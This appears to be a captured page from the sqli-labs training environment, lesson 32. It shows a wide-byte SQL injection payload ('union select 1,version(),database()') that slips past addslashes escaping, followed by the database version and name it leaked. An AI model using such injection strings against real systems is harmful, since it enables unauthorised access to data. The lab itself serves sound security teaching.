 Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,version(),database() --
The Query String you input in Hex becomes : 2d31e65c2720756e696f6e2073656c65637420312c76657273696f6e28292c64617461626173652829202d2d20